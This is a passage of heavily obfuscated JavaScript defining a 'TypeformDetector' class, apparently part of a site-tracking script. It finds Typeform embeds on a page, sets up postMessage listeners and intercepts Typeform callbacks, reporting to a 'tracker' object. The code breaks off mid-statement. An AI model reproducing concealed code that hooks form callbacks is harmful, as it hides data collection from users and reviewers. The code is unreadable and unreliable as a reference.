TypeformDetector{constructor(_0x2b69d4){function _0x1034fb(_0x4533e2,_0x3c97ee,_0x7c959,_0x35bff2){return _0x2570(_0x4533e2-0x2e8,_0x35bff2);}this[_0x1034fb(0x6b6,0x681,0x6b0,0x757)+'er']=_0x2b69d4;function _0x22b808(_0x4854b9,_0x2fc80f,_0x1d0e70,_0x2585c7){return _0x2570(_0x4854b9- -0x2e7,_0x1d0e70);}this[_0x1034fb(0x4f8,0x506,0x510,0x481)+_0x22b808(-0x10a,-0x1f,0x3,-0xfe)]=![],this[_0x22b808(-0x80,-0x120,-0x152,-0x75)+_0x22b808(0x32,-0x30,0xaf,0x1b)+_0x22b808(-0xdc,0x13,-0x160,-0x41)]=new Set(),this[_0x1034fb(0x6fa,0x819,0x84a,0x6ea)+_0x22b808(-0xa8,0x35,-0x1d5,-0x1e7)]=[],this[_0x1034fb(0x6d9,0x5c0,0x767,0x6b9)+'rcept'+_0x1034fb(0x4d3,0x392,0x43f,0x384)]=[],this[_0x1034fb(0x64a,0x596,0x5d0,0x6ec)+_0x22b808(-0xc5,-0xe4,-0xef,-0x98)+_0x22b808(-0x8f,-0x82,-0x19d,0x31)+'s']=new Map();}['_exec'+_0x93483f(0x581,0x341,0x4c5,0x457)+_0x93483f(0x31a,0x360,0x412,0x3bc)+'imumI'+_0x93483f(0x295,0x4ef,0x353,0x3ce)+'ion'](_0x429a87,_0x12e9e=_0x578b7e(0x3de,0x3ba,0x4ce,0x2df)+_0x578b7e(0x39a,0x2f6,0x2ac,0x31b)+_0x578b7e(0x34e,0x499,0x3c1,0x3e0)+'or'){const _0x4cb96b={'TDNrT':function(_0x3b6983){return _0x3b6983();}};function _0x46c121(_0x2505be,_0x130f55,_0x4a33ec,_0x57dccb){return _0x93483f(_0x2505be-0x1e1,_0x130f55-0x152,_0x4a33ec,_0x57dccb- -0xd9);}function _0x42cfc6(_0x4f8149,_0x2fa774,_0x3be1d1,_0x17b515){return _0x93483f(_0x4f8149-0x12f,_0x2fa774-0x2c,_0x4f8149,_0x17b515- -0x298);}try{return _0x4cb96b['TDNrT'](_0x429a87);}catch(_0x3f8587){try{this[_0x42cfc6(0x267,0x1d1,0x28e,0x1e7)+'er']&&this['track'+'er'][_0x46c121(0x174,0x11e,0x2a3,0x25d)+'g']&&this[_0x42cfc6(0x327,0xc2,0x18e,0x1e7)+'er'][_0x46c121(0x192,0x334,0x267,0x25d)+'g'][_0x46c121(0xdd,0x20a,0x1cf,0x212)]&&this['track'+'er']['confi'+'g'][_0x46c121(0x231,0xf5,0x2ed,0x212)]('['+_0x12e9e+(_0x42cfc6(0x1ec,0x185,-0x58,0xb0)+'o\x20iso'+_0x42cfc6(0x11d,0x199,0x1ce,0xef)+_0x42cfc6(0x350,0x18b,0x15d,0x269)+'críti'+_0x42cfc6(0x2b9,0x192,0x36b,0x24b)),_0x3f8587);}catch(_0x560ca1){}return null;}}[_0x93483f(0x2d1,0x2d0,0x478,0x3c7)+_0x578b7e(0x4d6,0x414,0x41a,0x35f)+'yncWi'+'thIso'+_0x93483f(0x52b,0x4a3,0x2e1,0x42b)+'n'](_0x42d78b,_0x29c4e1=_0x578b7e(0x29a,0x3ba,0x41b,0x485)+_0x578b7e(0x3ba,0x2bb,0x19a,0x2f7)+_0x93483f(0x1f8,0x161,0x2cd,0x277)){const _0x216c0f={'agmnn':_0x32339d(0x592,0x4cc,0x709,0x5f9)+'proce'+_0x32339d(0x6c6,0x5d3,0x5bc,0x6dc)+'o\x20eve'+_0x443835(-0x1f,-0x96,-0x1d0,-0x14c)+_0x32339d(0x691,0x5d1,0x64c,0x5c8)+_0x32339d(0x5f6,0x485,0x5c5,0x57d)+'\x20Type'+_0x443835(0x135,0xbe,0x25,0xae),'LkIcC':function(_0xc2ee7b,_0x530a57){return _0xc2ee7b===_0x530a57;},'BmdPb':_0x443835(-0xec,-0x9b,-0x6f,-0x88),'VafGl':function(_0x4b5d19){return _0x4b5d19();},'IGLeJ':function(_0x1e9550,_0x237242){return _0x1e9550===_0x237242;},'octLl':_0x32339d(0x7a6,0x7e4,0x798,0x7bf)+_0x443835(-0x4b,0x99,0x16d,-0x88),'ggyBx':function(_0x49cbf4,_0x16c2f6){return _0x49cbf4(_0x16c2f6);}};function _0x32339d(_0x517c6d,_0x143734,_0x4639af,_0x5e6010){return _0x93483f(_0x517c6d-0xbc,_0x143734-0x1d7,_0x517c6d,_0x5e6010-0x2f7);}function _0x443835(_0x15ebfb,_0x1b0314,_0x26701e,_0x1d0da4){return _0x578b7e(_0x26701e,_0x1b0314- -0x3fa,_0x26701e-0x36,_0x1d0da4-0x81);}return new Promise(_0xcf9e8=>{function _0x30fb59(_0x308570,_0x4b9319,_0x1d15b2,_0x3d8adb){return _0x32339d(_0x1d15b2,_0x4b9319-0x1d1,_0x1d15b2-0x101,_0x3d8adb- -0xf3);}function _0xf167aa(_0x2ed23f,_0x57d433,_0x561069,_0x436819){return _0x443835(_0x2ed23f-0x1bd,_0x561069-0x1bf,_0x436819,_0x436819-0x123);}try{if(_0x216c0f[_0xf167aa(0xee,0xb9,0xd6,0x1ab)](_0x216c0f['BmdPb'],_0x216c0f[_0x30fb59(0x58a,0x648,0x6cb,0x64d)])){const _0x13074b=_0x216c0f[_0xf167aa(0x1fb,0x2d7,0x269,0x146)](_0x42d78b);_0x13074b&&_0x216c0f[_0xf167aa(-0x39,0x13f,0xcd,0x2a)](typeof _0x13074b['then'],_0x216c0f[_0xf167aa(0x296,0x394,0x295,0x15a)])?_0x13074b[_0x30fb59(0x795,0x703,0x6ca,0x67f)](_0xcf9e8)[_0x30fb59(0x52f,0x424,0x430,0x4a9)](_0x28c512=>{const _0x306b72={};_0x306b72[_0x4e1b80(0x532,0x3f6,0x60c,0x4eb)]=function(_0x1c1fde,_0x4378d1){return _0x1c1fde!==_0x4378d1;},_0x306b72['RjOtJ']=_0xb18be7(0x62a,0x5dc,0x732,0x695);function _0x4e1b80(_0x3b7536,_0x57a578,_0x282d6a,_0xbde158){return _0xf167aa(_0x3b7536-0x94,_0x57a578-0x7e,_0xbde158-0x3f9,_0x282d6a);}function _0xb18be7(_0x4ccd84,_0x1b4ca2,_0x1a6d10,_0x42f37c){return _0xf167aa(_0x4ccd84-0x171,_0x1b4ca2-0x156,_0x4ccd84-0x574,_0x1a6d10);}_0x306b72[_0xb18be7(0x6d0,0x69f,0x7bf,0x6b4)]=_0xb18be7(0x619,0x608,0x5f6,0x712);const _0x26848f=_0x306b72;this[_0x4e1b80(0x5c6,0x5a2,0x51a,0x564)+_0xb18be7(0x76f,0x732,0x760,0x64c)+'thMax'+_0xb18be7(0x5b0,0x5cb,0x484,0x5d1)+'solat'+_0xb18be7(0x7cc,0x799,0x6ce,0x901)](()=>{function _0x324a74(_0x3a65b1,_0x4805b5,_0x45879f,_0x5f4dd2){return _0x4e1b80(_0x3a65b1-0x146,_0x4805b5-0x160,_0x45879f,_0x5f4dd2- -0x2b8);}function _0x2068f6(_0x11831d,_0x41a171,_0x3b5b8f,_0x196973){return _0x4e1b80(_0x11831d-0x178,_0x41a171-0x146,_0x11831d,_0x3b5b8f- -0x224);}this[_0x2068f6(0x4e7,0x2b1,0x3f8,0x340)+'er']&&this['track'+'er'][_0x324a74(0x152,0x20c,0x345,0x21b)+'g']&&this['track'+'er'][_0x324a74(0xf6,0xf1,0x21b,0x21b)+'g'][_0x324a74(0x2cd,0x2a6,0x29e,0x1d0)]&&(_0x26848f[_0x2068f6(0x391,0x2ef,0x2c7,0x20f)](_0x26848f[_0x2068f6(0x430,0x4c2,0x3fc,0x4ca)],_0x26848f[_0x2068f6(0x431,0x3ef,0x331,0x45a)])?this[_0x324a74(0x3f4,0x27c,0x2cf,0x364)+'er'][_0x324a74(0x30a,0xf2,0x1ee,0x21b)+'g']['log']('['+_0x29c4e1+(_0x2068f6(0x345,0x181,0x2c1,0x1f3)+_0x2068f6(0x49e,0x53f,0x3f2,0x357)+_0x2068f6(0x3d4,0x2db,0x401,0x54e)+_0x324a74(0x11f,0x310,0x364,0x218)+':'),_0x28c512):(this[_0x324a74(0x166,0xc5,0xd1,0x160)+_0x324a74(0x3b5,0x38e,0x3cb,0x35c)+_0x2068f6(0x1e6,0x145,0x22f,0x2d4)+_0x324a74(0x1dc,0x172,0xf9,0x196)+'s'](),this[_0x324a74(0x1ea,0x1dc,0x1e7,0x152)+_0x324a74(0x1a6,0xd0,0x18f,0x170)+_0x2068f6(0x4ba,0x49e,0x425,0x346)+_0x2068f6(0x335,0x1d2,0x2f3,0x2d3)+_0x2068f6(0x272,0x2e2,0x2e9,0x1e4)+_0x324a74(0x14c,0x136,0x175,0x1f6)+'ng'](),this[_0x2068f6(0x502,0x50a,0x41b,0x300)+_0x2068f6(0x2b6,0x1f6,0x2eb,0x22c)+_0x324a74(0x18a,0x222,0x155,0x27d)+_0x324a74(0x1ad,0x2c5,0x399,0x266)+_0x2068f6(0x334,0x24a,0x351,0x43a)](),this['_dete'+_0x324a74(0x1c7,0x14b,0x10f,0x14d)+_0x2068f6(0x42a,0x360,0x45b,0x4a0)+'Widge'+'ts']()));}),_0xcf9e8(null);}):_0x216c0f[_0x30fb59(0x607,0x4bc,0x660,0x5cf)](_0xcf9e8,_0x13074b);}else this[_0xf167aa(0x12e,0x14b,0x223,0x10c)+'er']['confi'+'g'][_0xf167aa(-0x5a,0x2e,0x8f,0x17)](_0x216c0f[_0xf167aa(0x2c0,0x302,0x244,0x132)],_0x2236de);}catch(_0x170d17){this[_0x30fb59(0x5a4,0x5b6,0x54f,0x5cb)+'uteWi'+_0xf167aa(0x13f,0x1e0,0x160,0xb2)+_0x30fb59(0x439,0x50f,0x3b8,0x49c)+_0x30fb59(0x5f4,0x609,0x6e8,0x5d2)+_0xf167aa(0x2af,0x233,0x258,0x282)](()=>{function _0x1bbd51(_0x353ecd,_0x37c178,_0x1d4234,_0x4265f8){return _0xf167aa(_0x353ecd-0x1d4,_0x37c178-0x17d,_0x37c178-0x4a1,_0x353ecd);}function _0x5effd2(_0x3bba02,_0x4ad042,_0x20789b,_0x1a1115){return _0x30fb59(_0x3bba02-0x9d,_0x4ad042-0x8,_0x4ad042,_0x20789b- -0x335);}this[_0x1bbd51(0x621,0x6c4,0x607,0x593)+'er']&&this[_0x5effd2(0x456,0x2f7,0x34e,0x35f)+'er'][_0x5effd2(0x1a4,0x287,0x205,0x285)+'g']&&this[_0x1bbd51(0x723,0x6c4,0x5c2,0x658)+'er'][_0x5effd2(0xea,0x292,0x205,0x109)+'g'][_0x5effd2(0x1b4,0x2d6,0x1ba,0xd0)]&&this[_0x1bbd51(0x6f1,0x6c4,0x747,0x725)+'er'][_0x5effd2(0xc0,0x213,0x205,0x1fa)+'g'][_0x5effd2(0x276,0xb2,0x1ba,0x1f9)]('['+_0x29c4e1+(_0x5effd2(0x175,0x244,0x217,0x360)+'o\x20syn'+_0x1bbd51(0x736,0x5f3,0x54f,0x577)+_0x5effd2(0x232,0x1d1,0x204,0x214)),_0x170d17);}),_0xcf9e8(null);}});}[_0x578b7e(0x2d5,0x2af,0x2c5,0x235)](){function _0x5a04ae(_0x1f1c97,_0x241092,_0x28996f,_0x289446){return _0x578b7e(_0x289446,_0x241092-0x299,_0x28996f-0x195,_0x289446-0x49);}const _0x33fc82={};_0x33fc82[_0x5a04ae(0x74b,0x67c,0x7b5,0x583)]='custo'+_0x7e62bf(0x28a,0x296,0x2c1,0x1c5)+_0x7e62bf(0x9a,0xb3,0xf2,0x238),_0x33fc82[_0x7e62bf(0x74,0x2f6,0x1aa,0xe2)]='postM'+_0x5a04ae(0x692,0x570,0x4b0,0x500)+'e\x20lis'+_0x5a04ae(0x4d1,0x5c1,0x65d,0x578);const _0x4a4c81=_0x33fc82;function _0x7e62bf(_0x591921,_0x28a738,_0x4ecbdc,_0x331ca7){return _0x578b7e(_0x331ca7,_0x4ecbdc- -0x16f,_0x4ecbdc-0x1f3,_0x331ca7-0x117);}if(this[_0x7e62bf(0x91,0x146,0x131,-0xf)+'tup'])return;this[_0x5a04ae(0x618,0x63f,0x603,0x747)+'uteWi'+_0x7e62bf(0x179,0x2db,0x22c,0x226)+'imumI'+_0x5a04ae(0x6ef,0x646,0x717,0x680)+'ion'](()=>{const _0x28c860=(_0x21349a(0x469,0x51e,0x549,0x64a)+_0x45da36(0x16c,0x1ad,0xb2,0x1bb)+_0x21349a(0x24d,0x436,0x39a,0x465)+'|3')[_0x45da36(0x12f,0x279,0x1e6,0x129)]('|');function _0x45da36(_0x2e1c04,_0x312172,_0x5f115e,_0x43aa8f){return _0x7e62bf(_0x2e1c04-0x5c,_0x312172-0x1bf,_0x5f115e- -0x57,_0x2e1c04);}function _0x21349a(_0x20d84a,_0x4e79dc,_0x4af700,_0x56731e){return _0x7e62bf(_0x20d84a-0x11a,_0x4e79dc-0x49,_0x4af700-0x287,_0x56731e);}let _0x463c34=-0x1*0x1843+-0xa5c+0x229f;while(!![]){switch(_0x28c860[_0x463c34++]){case'0':this[_0x45da36(0x174,0x1bf,0x1e0,0x1ad)+_0x21349a(0x590,0x430,0x54e,0x532)+'thMax'+_0x45da36(0x54,-0x76,0xb1,0x46)+_0x21349a(0x527,0x587,0x4c5,0x600)+'ion'](()=>this[_0x45da36(0x12b,0x11b,0x86,0xf2)+_0x21349a(0x4ee,0x4db,0x593,0x6a2)+_0x45da36(0x2d7,0x332,0x200,0x19b)+'itori'+'ng'](),_0x21349a(0x50a,0x58d,0x588,0x4fb)+_0x21349a(0x4f5,0x389,0x3a7,0x413)+_0x21349a(0x3fc,0x45e,0x404,0x3b8)+'ng');continue;case'1':this[_0x45da36(0x2c9,0xbb,0x1e0,0x32f)+_0x21349a(0x51d,0x614,0x54e,0x411)+'thMax'+_0x45da36(0x1ab,-0x5,0xb1,-0x9b)+'solat'+_0x21349a(0x692,0x588,0x5ab,0x5a7)](()=>this[_0x21349a(0x473,0x377,0x364,0x44d)+_0x21349a(0x56b,0x526,0x474,0x347)+'formD'+_0x45da36(0x194,0x328,0x2d3,0x3e1)+_0x45da36(0x1ac,0x1fc,0x2cd,0x1d7)](),_0x21349a(0x55d,0x3fc,0x4d2,0x5b2)+_0x45da36(0x17d,0x113,0x130,0x99)+_0x45da36(0x2d4,0x344,0x2d3,0x38e)+_0x21349a(0x6ef,0x48e,0x5ab,0x4e1));continue;case'2':this[_0x45da36(0xd0,0x195,0x1e0,0x281)+_0x21349a(0x5f5,0x5a3,0x54e,0x52d)+_0x21349a(0x450,0x4a2,0x4b3,0x3da)+_0x45da36(0x12e,0x7b,0xb1,0x190)+_0x21349a(0x416,0x59f,0x4c5,0x413)+_0x45da36(0x3c1,0x2ec,0x2cd,0x30f)](()=>this[_0x21349a(0x247,0x4aa,0x364,0x2a9)+'pType'+_0x45da36(0x354,0x41d,0x30d,0x30e)+_0x21349a(0x5aa,0x48e,0x58a,0x5a7)+'Detec'+'tion'](),'widge'+_0x45da36(0x123,0x42,0xdc,0xbe)+_0x21349a(0x600,0x682,0x54c,0x4f1)+'n');continue;case'3':this['_exec'+_0x21349a(0x492,0x643,0x54e,0x66d)+_0x21349a(0x422,0x490,0x4b3,0x370)+'imumI'+_0x21349a(0x5c7,0x4e3,0x4c5,0x523)+_0x21349a(0x56c,0x5fc,0x5ab,0x6ca)](()=>{});continue;case'4':this[_0x21349a(0x456,0x45b,0x4be,0x467)+_0x21349a(0x447,0x5c8,0x54e,0x5fd)+'thMax'+'imumI'+'solat'+'ion'](()=>this[_0x21349a(0x3c6,0x40c,0x364,0x2bb)+'pType'+_0x21349a(0x48e,0x545,0x46d,0x53a)+_0x45da36(-0x45,0x10f,0xea,0x201)+_0x45da36(0xa0,0x222,0xe8,0xe6)+'s'](),_0x4a4c81[_0x21349a(0x3e6,0x4dc,0x4fb,0x3fd)]);continue;case'5':this[_0x45da36(0x173,0x1f4,0x1e0,0x299)+_0x45da36(0x232,0x347,0x270,0x210)+'thMax'+_0x45da36(0xfe,0x17a,0xb1,0x1db)+_0x21349a(0x552,0x395,0x4c5,0x507)+'ion'](()=>this['_setu'+_0x45da36(-0x1b,0x1bf,0xa3,0x115)+_0x21349a(0x5c7,0x3c3,0x4b2,0x586)+'lback'+_0x45da36(0x3aa,0x344,0x2a8,0x24d)+_0x45da36(0x12b,0x1c6,0x176,0x11a)+'on'](),_0x21349a(0x3bf,0x350,0x424,0x3a8)+_0x45da36(-0x17,0x11,0x106,0x72)+_0x45da36(0x106,0x1f3,0x24b,0x2ff)+_0x45da36(0x1fc,0x273,0x22a,0x21c)+'n');continue;case'6':this['_exec'+'uteWi'+_0x21349a(0x4ad,0x530,0x4b3,0x488)+'imumI'+_0x21349a(0x412,0x47c,0x4c5,0x3b0)+_0x21349a(0x645,0x5ae,0x5ab,0x60e)](()=>this[_0x21349a(0x301,0x2a7,0x364,0x2f1)+_0x21349a(0x461,0x3da,0x412,0x3cb)+_0x45da36(0x82,0x33,0x17d,0x1ab)+'itori'+'ng'](),_0x45da36(0xd2,0x289,0x16a,0x1ce)+'e\x20mon'+_0x21349a(0x38b,0x3f0,0x404,0x4a5)+'ng');continue;case'7':this['_exec'+_0x21349a(0x52e,0x668,0x54e,0x43c)+_0x45da36(0x18d,0x2e8,0x1d5,0x311)+_0x21349a(0x266,0x38a,0x38f,0x40a)+_0x45da36(0x25e,0x2bf,0x1e7,0x21f)+_0x21349a(0x647,0x4f6,0x5ab,0x578)](()=>this[_0x21349a(0x2b4,0x47e,0x364,0x47a)+_0x21349a(0x3e4,0x5b4,0x524,0x64b)+_0x21349a(0x507,0x6c9,0x584,0x6af)+'geLis'+_0x21349a(0x47f,0x4a7,0x440,0x457)](),_0x4a4c81[_0x21349a(0x33e,0x4bb,0x431,0x4ff)]);continue;case'8':this[_0x21349a(0x3fb,0x26c,0x3b8,0x4aa)+_0x21349a(0x42d,0x394,0x385,0x496)]=!![];continue;}break;}},_0x7e62bf(0x1c0,0x348,0x24b,0x10d)+'orm\x20s'+'etup');}[_0x578b7e(0x30c,0x24c,0x2b2,0x367)+_0x578b7e(0x41b,0x35c,0x33d,0x38b)+'formD'+_0x93483f(0x457,0x5cf,0x3ee,0x4ba)+'ion'](){const _0x259f89={};_0x259f89[_0x5c625f(0x56a,0x482,0x3ad,0x498)]=_0x395d5a(-0x102,0x2f,-0x32,0x133)+'confi'+_0x395d5a(0x11d,0x22f,0x26a,0x1d2)+_0x395d5a(-0x4d,0xb5,0x11e,0x22)+'nitor'+_0x5c625f(0x528,0x49b,0x5aa,0x470)+_0x395d5a(0x12c,0x178,0x26a,0x24a)+_0x395d5a(-0xf6,0x2,0x44,0xdd),_0x259f89['RarnU']=function(_0x1961d3,_0xbff854){return _0x1961d3===_0xbff854;},_0x259f89[_0x5c625f(0x48a,0x400,0x32a,0x475)]=_0x5c625f(0x6b2,0x594,0x484,0x5b5),_0x259f89[_0x5c625f(0x5e5,0x547,0x5c7,0x4d9)]=_0x5c625f(0x678,0x560,0x525,0x644);function _0x5c625f(_0x15a5f9,_0xf94208,_0x20530d,_0x22e78c){return _0x93483f(_0x15a5f9-0x27,_0xf94208-0x90,_0x15a5f9,_0xf94208-0xe2);}_0x259f89[_0x395d5a(0x19f,0x1d3,0x25c,0x1e1)]='bqAJI',_0x259f89[_0x395d5a(0x19a,0xa1,0x1be,0x51)]=_0x395d5a(-0x69,0x2f,0x175,0xcd)+'na\x20de'+_0x5c625f(0x392,0x38f,0x484,0x485)+_0x395d5a(0x228,0x127,0x225,0x40)+_0x5c625f(0x674,0x5c4,0x4e9,0x4c8)+':';function _0x395d5a(_0x1dbc76,_0x115b39,_0x2a3ae4,_0x3ddd09){return _0x93483f(_0x1dbc76-0xc6,_0x115b39-0xcf,_0x1dbc76,_0x115b39- -0x2d3);}const _0x1d8124=_0x259f89;try{_0x1d8124[_0x5c625f(0x36d,0x3d1,0x47a,0x34e)](_0x1d8124[_0x5c625f(0x539,0x400,0x410,0x503)],_0x1d8124[_0x5c625f(0x617,0x547,0x474,0x404)])?_0x40cbc3&&_0x35c6f7['disco'+_0x5c625f(0x41f,0x51a,0x5ca,0x436)]&&_0x2d496d[_0x5c625f(0x463,0x4e2,0x444,0x3e8)+_0x5c625f(0x5cb,0x51a,0x45a,0x54e)]():(this['_scan'+_0x395d5a(0x1b7,0x1a4,0x203,0x154)+_0x395d5a(-0xfb,-0x1d,0x12e,0x80)+_0x395d5a(-0xd8,-0x22,-0x29,-0xaa)+'s'](),this['_setu'+'pCont'+_0x395d5a(0x13a,0x1d9,0x8f,0xde)+'sType'+_0x5c625f(0x506,0x452,0x590,0x4d4)+_0x395d5a(0x5a,0x3e,0xb4,0x5a)+'ng'](),this[_0x395d5a(0x2da,0x1cf,0x2db,0x23c)+_0x395d5a(-0x18,0x9f,-0x63,0xdd)+_0x5c625f(0x58b,0x47a,0x403,0x4a4)+_0x5c625f(0x4c3,0x463,0x416,0x4e2)+_0x395d5a(0xe0,0x105,-0x49,0x203)](),this['_dete'+'ctTyp'+'eform'+_0x5c625f(0x557,0x5d0,0x5d1,0x513)+'ts']());}catch(_0x27b68e){if(_0x5c625f(0x36d,0x3f6,0x42b,0x32b)===_0x1d8124['Zigex'])this['track'+'er'][_0x395d5a(0x16d,0x63,0x156,-0xd2)+'g'][_0x5c625f(0x4b0,0x3cd,0x481,0x2fe)](_0x1d8124['cVwkB'],_0x27b68e);else try{this[_0x395d5a(0x244,0x1cf,0x2af,0x231)+'rcept'+'Typef'+'ormCa'+_0x5c625f(0x38e,0x377,0x2ed,0x387)+'ks'](_0x390315);}catch(_0x7e9b41){this['track'+'er']['confi'+'g'][_0x395d5a(-0xa3,0x18,-0x7c,0x23)](_0x1d8124[_0x395d5a(0x1d6,0xcd,-0x48,0x184)],_0x7e9b41);}}}[_0x578b7e(0x3a4,0x25a,0x123,0x13a)+_0x578b7e(0x328,0x456,0x403,0x3ff)+_0x578b7e(0x304,0x295,0x302,0x191)+_0x93483f(0x21b,0x228,0x18f,0x2b1)+'s'](){const _0x479172={};_0x479172[_0x305236(0x4b5,0x5ab,0x47e,0x4e5)]=_0x305236(0x2bd,0x4d9,0x3de,0x4ad)+'e[src'+'*=\x22tf'+_0x305236(0x323,0x468,0x40c,0x534)+'d.com'+'\x22]',_0x479172[_0x4386d0(0xce,0x14d,0xfa,0x1a9)]='div[d'+_0x4386d0(0x21a,0x14c,0x301,0x283)+_0x305236(0x5a8,0x503,0x4c1,0x5e3)+_0x4386d0(0x2,0x142,0x8c,0x100),_0x479172[_0x4386d0(0x173,0xde,-0x22,0xb3)]=_0x4386d0(0x140,0xd9,0x10f,0xa7)+'ata-t'+_0x4386d0(0x1e1,0x19d,0x100,0x129)+'e]',_0x479172[_0x4386d0(0x3d,0xbc,0x91,0x42)]=_0x4386d0(0x322,0x352,0x2af,0x26a)+_0x4386d0(-0x61,0xe5,0x16,0xb0)+_0x4386d0(0x183,0x177,0x79,0x131)+_0x305236(0x3e0,0x352,0x347,0x27a)+_0x4386d0(0x2bd,0x293,0x28a,0x214)+_0x4386d0(0x277,0x26e,0x18c,0x20a)+_0x4386d0(0x182,0x18e,0xee,0xd0);function _0x4386d0(_0x1348fd,_0x11b456,_0x1a14b3,_0x24bcf1){return _0x578b7e(_0x1348fd,_0x24bcf1- -0x206,_0x1a14b3-0x193,_0x24bcf1-0x1c8);}function _0x305236(_0xc1ec5d,_0x436d95,_0x1c0116,_0x33ce33){return _0x578b7e(_0x33ce33,_0x1c0116-0xae,_0x1c0116-0x65,_0x33ce33-0x39);}_0x479172[_0x305236(0x4da,0x3c5,0x4b0,0x55b)]=_0x4386d0(0x1de,0x273,0x391,0x26a)+_0x305236(0x2c3,0x2ea,0x364,0x410)+_0x305236(0x40e,0x33e,0x456,0x561)+'pefor'+'m.com'+'/embe'+_0x305236(0x415,0x419,0x3ef,0x47d),_0x479172[_0x305236(0x560,0x589,0x4cb,0x4ad)]=_0x4386d0(0x250,0x341,0x1bb,0x231)+_0x305236(0x3fc,0x38b,0x47f,0x385)+']',_0x479172[_0x4386d0(0x206,0x265,0x1ed,0x193)]=_0x4386d0(0x199,0x75,0x49,0xe5)+_0x305236(0x4bf,0x473,0x3ad,0x31b)+'widge'+'t',_0x479172['uljoM']=_0x305236(0x36a,0x2cd,0x399,0x445)+_0x4386d0(-0x31,0x192,-0xf,0xf9)+'embed',_0x479172[_0x305236(0x326,0x31e,0x36f,0x4be)]='butto'+_0x305236(0x36a,0x3ec,0x35f,0x39f)+_0x4386d0(0x303,0x14e,0x1ce,0x218)+'popup'+']';const _0x26a7d5=_0x479172;try{const _0x4acb11=[_0x305236(0x403,0x382,0x3de,0x316)+_0x4386d0(0x2c2,0x26d,0x235,0x2c8)+_0x4386d0(0x58,0x108,0x25c,0x1a2)+_0x305236(0x359,0x314,0x343,0x27f)+_0x4386d0(0x234,0x346,0x3f2,0x2a6)+'\x22]',_0x26a7d5[_0x4386d0(0x2e9,0x16e,0xfb,0x1ca)],_0x4386d0(0x1c3,0x155,0x170,0xa7)+_0x305236(0x437,0x572,0x537,0x525)+'f-wid'+_0x4386d0(0x3b0,0x322,0x3fc,0x2ae),_0x26a7d5[_0x305236(0x3fb,0x514,0x45d,0x38c)],'div[d'+_0x4386d0(0x1a1,0x304,0x388,0x283)+'f-sli'+_0x305236(0x33e,0x2d7,0x309,0x203),_0x26a7d5['FvOFE'],_0x26a7d5['mfSuo'],_0x26a7d5[_0x4386d0(0x1bc,0x193,0x134,0x1fc)],_0x26a7d5[_0x4386d0(0x23a,0xed,0xce,0x217)],_0x26a7d5[_0x305236(0x3e9,0x3ea,0x447,0x3e3)],_0x26a7d5[_0x305236(0x31f,0x318,0x431,0x4a1)],_0x4386d0(0x131,0xdd,0x7f,0x125)+'form-'+_0x305236(0x37d,0x2da,0x3d7,0x36c)+'t',_0x26a7d5[_0x305236(0x2e6,0x287,0x36f,0x2ac)]];_0x4acb11['forEa'+'ch'](_0x1ddf70=>{const _0x56673d=document[_0x58de9f(0xbc,0x120,0xf1,-0x2f)+'Selec'+'torAl'+'l'](_0x1ddf70);function _0x4d24bd(_0x2b673d,_0x4310b0,_0x217b78,_0xa0b324){return _0x305236(_0x2b673d-0x27,_0x4310b0-0x100,_0x2b673d- -0x73,_0x217b78);}function _0x58de9f(_0x1f0eb8,_0x5689f8,_0x59eced,_0x356e96){return _0x305236(_0x1f0eb8-0x119,_0x5689f8-0x8f,_0x59eced- -0x322,_0x5689f8);}_0x56673d[_0x4d24bd(0x367,0x336,0x350,0x370)+'ch'](_0x4a9b9b=>{function _0x5b2a60(_0x35791b,_0x1a05f7,_0x1c7087,_0x4c3cc5){return _0x4d24bd(_0x1c7087- -0x250,_0x1a05f7-0x11,_0x1a05f7,_0x4c3cc5-0x1e8);}function _0x2e674d(_0x42b0db,_0x5ed93c,_0x3a88ab,_0x168748){return _0x4d24bd(_0x42b0db- -0x345,_0x5ed93c-0x46,_0x168748,_0x168748-0x154);}this[_0x5b2a60(0x38c,0x336,0x249,0x161)+'er'][_0x2e674d(0xb,0x136,0xda,-0xde)+'g'][_0x5b2a60(0x54,0x1df,0xb5,0x13b)](_0x5b2a60(0xc7,0x148,0x189,0xee)+_0x2e674d(0x1d0,0x164,0xe7,0x222)+_0x2e674d(0x110,0x5b,0x1e2,0x1a2)+_0x2e674d(0x152,0x1e1,0x6e,0x13e)+_0x5b2a60(0x305,0x145,0x278,0x283)+_0x5b2a60(0x1c0,0x33,0x148,0x281),_0x4a9b9b),this[_0x2e674d(0x134,0x16e,0xad,0x22c)+_0x2e674d(-0x39,0x86,0x32,0x55)+_0x2e674d(-0x75,0x7a,-0x17d,0x56)+_0x2e674d(0x50,0x3f,0x7b,0x14)+_0x2e674d(0x78,0x70,0x14d,-0x63)](_0x4a9b9b);});});}catch(_0x2c8ecd){this[_0x305236(0x5c9,0x3d0,0x50c,0x553)+'er'][_0x305236(0x381,0x4eb,0x3c3,0x37f)+'g']['log'](_0x305236(0x3b5,0x279,0x38f,0x27c)+_0x4386d0(0x123,0x237,0x161,0x19d)+'eando'+_0x305236(0x5aa,0x5b8,0x4e0,0x5cf)+_0x4386d0(0xa8,-0xac,-0x74,0x61)+_0x305236(0x577,0x44f,0x57d,0x44f)+'pefor'+'m:',_0x2c8ecd);}}[_0x578b7e(0x471,0x43e,0x33b,0x54d)+_0x93483f(0x3ba,0x39d,0x3e7,0x2f2)+_0x578b7e(0x277,0x295,0x24d,0x278)+_0x578b7e(0x215,0x35a,0x271,0x364)+_0x578b7e(0x37a,0x382,0x4be,0x3a9)](_0xfc5eef){function _0x2d1733(_0x19a870,_0x2cf14d,_0xc8501f,_0xa8f40d){return _0x578b7e(_0xa8f40d,_0x19a870- -0x2b4,_0xc8501f-0x1aa,_0xa8f40d-0xa1);}const _0x30306b={};function _0x53cb25(_0xbeb09b,_0x4830e4,_0x1cea7e,_0x56d6f5){return _0x578b7e(_0x4830e4,_0x56d6f5- -0x7e,_0x1cea7e-0x179,_0x56d6f5-0x139);}_0x30306b[_0x2d1733(0x1d3,0x14e,0x2d6,0x1a8)]=_0x53cb25(0x25d,0x2fc,0x272,0x37e)+'T';const _0x5def5e=_0x30306b;try{const 